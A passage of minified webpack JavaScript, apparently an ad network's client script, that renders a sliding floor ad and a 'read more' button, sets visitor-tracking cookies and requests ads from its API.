o=t.querySelector("[class$='gz-block__items']");o&&o.classList.add("gz-floor-ad-exp__items");var i=t.querySelector("[class$='gz-block__item']");i&&i.classList.add("gz-floor-ad-exp__item"),t.querySelectorAll("a.".concat(e,"gz-media")).forEach((function(t,e){if(0===e){t.setAttribute("style","display: flex !important;"),t.classList.add("gz-floor-ad-exp__ad");var r=t.querySelector("[class$='gz-media__container']");r&&r.classList.add("gz-floor-ad-exp__container");var n=t.querySelector("[class$='gz-media__title']");n&&n.classList.add("gz-floor-ad-exp__title");var o=t.querySelector("[class$='gz-media__img']");o&&o.classList.add("gz-floor-ad-exp__img");var i=t.querySelector("[class$='gz-media__btn']");i&&i.classList.add("gz-floor-ad-exp__btn")}else t.setAttribute("style","display: none !important;")}));var a=document.createElement("style");a.innerHTML="\n    @keyframes gz-floor-ad-exp-slide-in {\n      from {\n        transform: translateX(-120%);\n      }\n      to {\n        transform: translateX(0);\n      }\n    }\n\n    .gz-floor-ad-exp {\n      position: fixed;\n      left: 16px;\n      right: 16px;\n      bottom: 16px;\n      z-index: 2147483646;\n      border-radius: 12px;\n      background: #ffffff;\n      box-shadow: 0px 0px 10px 0px #0000004D;\n      overflow: hidden;\n      transform: translateX(-120%);\n      will-change: transform;\n    }\n\n    .gz-floor-ad-exp.gz-floor-ad-exp--hidden {\n      display: none;\n    }\n\n    .gz-floor-ad-exp.gz-floor-ad-exp--shown {\n      transform: translateX(0);\n      animation: gz-floor-ad-exp-slide-in 360ms ease both;\n    }\n\n    .gz-floor-ad-exp.gz-floor-ad-exp--closed {\n      display: none;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close {\n      position: absolute;\n      top: 8px;\n      right: 8px;\n      width: 32px;\n      height: 32px;\n      border-radius: 999px;\n      background: #F0F0F0;\n      z-index: 2147483647;\n      cursor: pointer;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:before,\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:after {\n      content: '';\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      width: 14px;\n      height: 2px;\n      background: #898989;\n      transform-origin: center;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:before {\n      transform: translate(-50%, -50%) rotate(45deg);\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__close:after {\n      transform: translate(-50%, -50%) rotate(-45deg);\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__ad {\n      display: block !important;\n      width: 100% !important;\n      max-width: none !important;\n      min-width: 0 !important;\n      text-decoration: none !important;\n      color: inherit !important;\n      margin: 0 !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__block {\n      display: block !important;\n      width: 100% !important;\n      max-width: none !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__items {\n      margin: 0 !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__item {\n      margin: 0 !important;\n      width: 100% !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media__container'].gz-floor-ad-exp__container {\n      display: flex !important;\n      flex-direction: row !important;\n      align-items: center !important;\n      gap: 8px !important;\n      padding: 8px 48px 8px 8px !important;\n      width: 100% !important;\n      box-sizing: border-box !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media--vertical']\n      [class*='gz-media__container'].gz-floor-ad-exp__container {\n      flex-direction: row !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__img {\n      width: 52px !important;\n      height: 52px !important;\n      padding-bottom: 0 !important;\n      flex: 0 0 auto !important;\n      border-radius: 0 !important;\n      overflow: hidden !important;\n      background-position: center !important;\n      background-size: cover !important;\n      background-repeat: no-repeat !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media__img-wrapper'] {\n      width: fit-content !important;\n      max-width: none !important;\n    }\n\n    .gz-floor-ad-exp [class*='gz-media__text-wrapper'] {\n      padding-left: 0 !important;\n      padding-right: 0 !important;\n      padding-top: 0 !important;\n      padding-bottom: 0 !important;\n    }\n\n    .gz-floor-ad-exp .gz-floor-ad-exp__title {\n      display: block !important;\n      margin: 0 !important;\n      padding: 0 !important;\n      font-size: 14px !important;\n      font-weight: 400 !important;\n      line-height: 1.2 !important;\n      overflow: visible !important;\n      white-space: normal !important;\n    }\n\n    .gz-floor-ad-exp [class$='gz-media__fullDesc'],\n    .gz-floor-ad-exp [class$='gz-media__shortDesc'],\n    .gz-floor-ad-exp [class$='gz-media__btn-wrapper'],\n    .gz-floor-ad-exp [class$='gz-media__btn'] {\n      display: none !important;\n    }\n  ",t.append(a);var c=document.createElement("div");c.classList.add("gz-floor-ad-exp__close"),c.setAttribute("role","button"),c.setAttribute("aria-label","Close"),c.tabIndex=0;var u=function(e){e.preventDefault(),e.stopPropagation(),t.classList.add("gz-floor-ad-exp--closed"),t.style.display="none"};return c.addEventListener("pointerdown",u,{capture:!0}),c.addEventListener("click",u,{capture:!0}),t.append(c),{show:function(){t.style.display="",t.classList.remove("gz-floor-ad-exp--hidden"),window.requestAnimationFrame((function(){t.classList.add("gz-floor-ad-exp--shown")}))},closeEl:c}}(t,v);f.add(t);var g=function(){_.show(),"prevent_first_click"===m&&function(t,e,r){var n=1e3*c(e,"prevent_first_click",s);if(!(n<=0)){var o=!0,i=0,a=function(){o&&(o=!1,window.clearTimeout(i),window.removeEventListener("click",u,!0))};i=window.setTimeout(a,n);var u=function(e){if(o){var n=e.target;if(n instanceof Element&&!r.contains(n)){var i=n.closest("a");i&&(t===i||t.contains(i))&&(e.preventDefault(),e.stopPropagation(),function(t){var e=t;"function"==typeof e.stopImmediatePropagation&&e.stopImmediatePropagation()}(e),a())}}};window.addEventListener("click",u,!0)}}(y,h,_.closeEl)};return"delay_render"===m?(function(t,e){var r=1e3*c(e,"delay_render",u);r>0?window.setTimeout(t,r):t()}(g,h),!0):(g(),!0)}},48:(t,e,r)=>{"use strict";r.d(e,{S:()=>o});var n=r(727);function o(t){var e=document.createElement("div");e.innerHTML=t,e.querySelectorAll('[class$="gz-info"]').forEach((function(t){return t.remove()}));var r=e.querySelector('a[href*="/click"]');return r&&(0,n.c5)(new URL(r.href).origin),e.innerHTML}},405:(t,e,r)=>{"use strict";r.d(e,{A:()=>m});var n=window.GZ_READ_MORE_SELECTOR,o=window.GZ_READ_MORE_CONTENT_DESKTOP||"500px",i=window.GZ_READ_MORE_CONTENT_MOB||"500px",a=window.GZ_READ_MORE_TEXT||"Read more",c=window.GZ_READ_MORE_TEXT_COLOR||"#ff0000",u=window.GZ_READ_MORE_FONT_SIZE||"16px",s=window.GZ_READ_MORE_BACKGROUND_COLOR||"#edf2f5",l=window.GZ_READ_MORE_BORDER_COLOR||"#ff0000",f=window.GZ_READ_MORE_BORDER_WIDTH||"1px",d=window.GZ_READ_MORE_BORDER_RADIUS||"5px",p=window.GZ_READ_MORE_PADDING||"10px 100px",h=window.GZ_READ_MORE_PADDING_MOB||"10px 40px";function m(){if(n&&!document.querySelector('[data-gz-btn="read-more"]')){var t=document.querySelector("".concat(n));t.classList.add("clipped-content");var e,r,m=(e="\n  .read-more-btn {\n    position: absolute;\n    left: 50%;\n    transform: translateX(-50%);\n    bottom: 40px;\n    display: block;\n    margin: 0 auto;\n    padding: ".concat(p,";\n    font-size: ").concat(u,";\n    text-align: center;\n    color: ").concat(c,";\n    text-transform: uppercase;\n    background-color: ").concat(s,";\n    cursor: pointer;\n    transition: all 0.2s;\n    border: ").concat(f," solid ").concat(l,";\n    border-radius: ").concat(d,";\n    z-index: 200;\n  }\n\n  .clipped-content {\n    position: relative;\n    max-height: ").concat(o,";\n    overflow: hidden;\n  }\n\n  .clipped-content:before {\n    content: '';\n    position: absolute;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    width: 100%;\n    height: 250px;\n    background: linear-gradient(to top, #fff 40%, rgba(255, 255, 255, 0));\n    z-index: 100;\n  }\n\n  ").concat(n,".visible-content {\n    visibility: visible;\n    height: auto;\n    opacity: 1;\n  }\n\n  @media (max-width: 768px) {\n    .read-more-btn {\n      padding: ").concat(h,";\n    }\n    .clipped-content {\n      max-height: ").concat(i,";\n    }\n  }\n"),(r=document.createElement("style")).innerHTML=e,r),v=function(){var t=document.createElement("button");return t.innerText=a,t.classList.add("read-more-btn"),t.setAttribute("data-gz-btn","read-more"),t}();t.append(m),t.append(v),v.addEventListener("click",(function(){t.classList.remove("clipped-content"),v.remove()}))}}},727:(t,e,r)=>{"use strict";r.d(e,{Xj:()=>i,c5:()=>a,eh:()=>c});var n="",o=null;function i(t){var e=new URL(t);n=(n="".concat(e.protocol,"//").concat(e.host)).replace("cdn","render")}var a=function(t){o=t},c=function(t){return t&&o?o:n}},412:(t,e,r)=>{"use strict";function n(){return"\n      .block-wrapper-bottom {\n        position: fixed;\n        left: 0;\n        right: 0;\n        padding: 4px;\n        overflow: hidden;\n        z-index: 2147483646;\n\n        transition: transform 1s ease-in-out, bottom 1s ease-in-out;\n      }\n      .block-wrapper-bottom.fla-up {\n        border: 2px solid lightgray;\n        border-radius: 12px 12px 0 0;\n        background: #f5f3f3;\n\n        bottom: 0 !important;\n        transform: translateY(0) !important;\n      }\n      .btn-close {\n        position: absolute;\n        right: 0;\n        top: 0px;\n        z-index: 2147483647;\n        margin: -2px;\n        width: 24px;\n        height: 24px;\n        overflow: hidden;\n        border-radius: 100%;\n        transform: rotateZ(45deg);\n        font-size: 30px;\n        line-height: 0;\n        text-align: center;\n        border: 2px solid lightgray;\n        background: #f5f3f3;\n        cursor: pointer;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n      }\n      .btn-close.fla-down {\n        z-index: -1;\n        pointer-events: none;\n        cursor: default;\n      }\n    "}r.d(e,{I:()=>n})},216:(t,e,r)=>{"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):""}function o(t){try{return localStorage.getItem(t)||void 0}catch(t){return}}function i(t,e){var r,n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=o.expires;if("number"==typeof i&&i){var a=new Date;a.setTime(a.getTime()+1e3*i),i=o.expires=a}"string"!=typeof i&&"number"!=typeof i&&(null==i?void 0:i.toUTCString)&&(o.expires=i.toUTCString()),o.path||(o.path="/"),o.domain||(o.domain=(r=window.location.hostname,n=/(\W)(com.ua|co.ua)(\W|$)/.test(r)?-3:-2,r.split(".").slice(n).join(".")));var c=t+"="+(e=encodeURIComponent(e));for(var u in o){c+="; "+u;var s=o[u];!0!==s&&(c+="="+s)}document.cookie=c+(function(t){if("https:"!==t)return!1}(window.location.protocol)?";SameSite=None; Secure":"")}function a(t,e){try{localStorage.setItem(t,e)}catch(t){console.error("Failed to set localStorage:",t)}}function c(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};try{i(t,e,r),localStorage.setItem(t,e)}catch(t){console.error("Failed to set cookie and localStorage:",t)}}function u(t){try{return[c(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}catch(t){console.error("Failed to delete cookie and localStorage:",t)}}function s(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}r.d(e,{aM:()=>u,MI:()=>p,UN:()=>n,YZ:()=>y,_3:()=>_,Ui:()=>o,Hj:()=>f,Xd:()=>s,g5:()=>l,vE:()=>d,QT:()=>m,gD:()=>i,Fg:()=>c,kq:()=>a,A1:()=>v});var l=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i);function f(t){return t.getBoundingClientRect()?function(t){var e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,a=n.clientTop||r.clientTop||0,c=n.clientLeft||r.clientLeft||0,u=e.top+o-a,s=e.left+i-c;return{top:Math.round(u),left:Math.round(s)}}(t):function(t){for(var e=0,r=0;t;)e+=t.offsetTop,r+=t.offsetLeft,t=t.offsetParent;return{top:e,left:r}}(t)}function d(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,a=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");a.open(n,o,!0),a.setRequestHeader("Content-type","application/x-www-form-urlencoded");o.indexOf("/render?");a.onreadystatechange=function(){4===a.readyState&&(a.status>=200&&a.status<300?e(a):r(a))},a.send(i)}))}function p(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}function h(t){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h(t)}function m(t,e){return Object.keys(t).map((function(r){var n=t[r];if(n){switch(t.constructor){case Array:r="".concat(e,"[]");break;case Object:r=e?"".concat(e,"[").concat(r,"]"):r}return"object"===h(n)?m(n,r):"".concat(r,"=").concat(encodeURIComponent(n))}})).filter(Boolean).flat().join("&")}function v(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}function y(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){console.error(t)}if(t||(t=document.querySelector("[data-gz-script]")),!t){var e=v(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}function _(t){for(var e,r={},n=/^data-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],a=i.name.match(n);a&&(r[(e=a[1],e.replace(/-([a-z])/gi,(function(t,e){return e.toUpperCase()})))]=i.value)}return r}},765:()=>{!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function a(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}var c=function t(c,u){var s,l,f,d;return e&&r&&c&&c!==Object.prototype&&u&&u!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(c,"currentScript")||void 0)&&"function"==typeof s.get&&(l=s.get),l||(l=t((null!=(f=c)&&(d=n?Object.getPrototypeOf(f):o?f.__proto__:null!=f.constructor?f.constructor.prototype:void 0),d),u))),l?l===i&&(l=void 0):l=a,l}(t,t);return c}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var a=!("currentScript"in document),c="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,a&&c&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var r=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t](r,r.exports,__webpack_require__),r.exports}__webpack_require__.d=(t,e)=>{for(var r in e)__webpack_require__.o(e,r)&&!__webpack_require__.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var __webpack_exports__={};(()=>{"use strict";const t=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^</>}{]*:hover[^</>}{]*\{([^}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirmBlock:.7,visiblePercentForConfirmAd:.7,expiredCookieTime:86400,baseRefLink:"https://panel.geozo.com/singup",adClickThreshold:2},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],confirmedAdShowIds:[],foundBlocks:[],newsUrl:"https://nextstepglow.com/fddae40d-3ba8-48bf-878c-9d8c78354c3e"}};var e=__webpack_require__(216);function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,o(n.key),n)}}function o(t){var e=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==r(e)?e:e+""}var i=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},(r=[{key:"fillState",value:function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone((0,e.Xd)())}},{key:"fillBlockState",value:function(t,r,n){var o=(0,e._3)(r),i=Object.keys(o).filter((function(t){return"gzBlock"!==t})).reduce((function(t,e){return t[e]=o[e],t}),{});this.state.blocks[n]={query:Object.assign(Object.assign({},i),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}}},{key:"setBlock",value:function(t,e){this.state.blocks[t].data=e}},{key:"setSurferUuid",value:function(){var t=(0,e.UN)("surfer_uuid")||(0,e.Ui)("surfer_uuid")||(0,e.MI)();this.state.commonQuery.surfer_uuid=t,(0,e.UN)("surfer_uuid")||(0,e.gD)("surfer_uuid",t,{expires:this.state.settings.expiredCookieTime}),(0,e.kq)("surfer_uuid",t)}},{key:"setPageDepth",value:function(){var t,r=window.location.href,n=(0,e.UN)("gz_page_depth")||(0,e.Ui)("gz_page_depth"),o=1;if(n)try{var i=JSON.parse(n);o=i.depth+1,t=i.last,(0,e.Fg)("gz_page_depth",JSON.stringify({last:t,depth:o}))}catch(e){o=1,t=void 0}r!==t&&(0,e.Fg)("gz_page_depth",JSON.stringify({last:r,depth:o})),this.state.commonQuery.page_depth=o}},{key:"setPageLoadUuid",value:function(t){var r=(0,e.UN)("page_load_uuid")||(0,e.Ui)("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=r,(0,e.Fg)("page_load_uuid",r),window.addEventListener("beforeunload",(function(){(0,e.aM)("page_load_uuid")}))}},{key:"updateRefreshDepth",value:function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1}},{key:"setReferrer",value:function(t){this.state.commonQuery.referrer=t}},{key:"setPreReferrer",value:function(t){this.state.commonQuery.pre_referrer=t}},{key:"setTimeZone",value:function(t){this.state.commonQuery.time_zone=t}},{key:"setFoundBlocks",value:function(t){this.state.foundBlocks.push(t)}},{key:"setBlockRefreshTimeout",value:function(t,e){this.state.blocks[t].params.refresh_timeout=e}},{key:"setConfirmedBlockShow",value:function(t){this.state.confirmedShow[t]=[]}},{key:"setConfirmedMedias",value:function(t,e){var r;null===(r=this.state.confirmedShow[t])||void 0===r||r.push(e),this.state.confirmedAdShowIds.push(e)}},{key:"getPageLoadUuid",value:function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:(0,e.MI)()}}])&&n(t.prototype,r),o&&n(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,o}();function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(){c=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},u=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new B(n||[]);return o(a,"_invoke",{value:A(t,r,c)}),a}function p(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var h="suspendedStart",m="suspendedYield",v="executing",y="completed",_={};function g(){}function b(){}function w(){}var k={};f(k,u,(function(){return this}));var x=Object.getPrototypeOf,E=x&&x(x(I([])));E&&E!==r&&n.call(E,u)&&(k=E);var O=w.prototype=g.prototype=Object.create(k);function S(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function L(t,e){function r(o,i,c,u){var s=p(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==a(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,c,u)}),(function(t){r("throw",t,c,u)})):e.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return r("throw",t,c,u)}))}u(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,r,n){var o=h;return function(i,a){if(o===v)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var u=P(c,n);if(u){if(u===_)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=v;var s=p(e,r,n);if("normal"===s.type){if(o=n.done?y:m,s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o=y,n.method="throw",n.arg=s.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var i=p(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,_;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,_):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,_)}function T(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function z(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function B(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(T,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[u];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(a(e)+" is not iterable")}return b.prototype=w,o(O,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(O),t},e.awrap=function(t){return{__await:t}},S(L.prototype),f(L.prototype,s,(function(){return this})),e.AsyncIterator=L,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new L(d(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(O),f(O,l,"Generator"),f(O,u,(function(){return this})),f(O,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,B.prototype={constructor:B,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(z),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,_):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),_},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),z(r),_}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;z(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),_}},e}function u(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,s(n.key),n)}}function s(t){var e=function(t,e){if("object"!=a(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==a(e)?e:e+""}var l=function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function c(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(a,c)}u((n=n.apply(t,e||[])).next())}))},f=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},(r=[{key:"getBlock",value:function(t){return l(this,void 0,void 0,c().mark((function r(){var n;return c().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,this.$request({type:"GET",url:"/api/render?".concat((0,e.QT)(Object.assign(Object.assign({is_gdpr_enabled:window.is_gdpr_enabled},this.state.commonQuery),this.state.blocks[t].query)))});case 2:n=r.sent,this.mutations.setBlock(t,n.response);case 4:case"end":return r.stop()}}),r,this)})))}},{key:"getOneAdForBlock",value:function(t,r){var n=this.state.blocks[t].query,o=n.block_uuid,i=n.refresh_depth,a=this.state.commonQuery,c=a.surfer_uuid,u=a.page_load_uuid,s=a.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?".concat((0,e.QT)({block_uuid:o,surfer_uuid:c,page_load_uuid:u,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_encoded:r,is_gdpr_enabled:window.is_gdpr_enabled}))})}},{key:"makeConfirmationRequest",value:function(t){return l(this,void 0,void 0,c().mark((function r(){var n,o,i,a;return c().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=t.queryParams,o=t.mediasIds,i=t.blockUniqId,a=t.route,r.prev=1,r.abrupt("return",this.$request({type:"POST",url:"/v1/direct/confirm/".concat(a,"?").concat((0,e.QT)(n)),data:{confirmedAction:!0}}));case 5:r.prev=5,r.t0=r.catch(1),this.confirmMedia(o,i);case 8:case"end":return r.stop()}}),r,this,[[1,5]])})))}},{key:"confirmBlockShow",value:function(t,e,r){this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r);var n={g:t};return 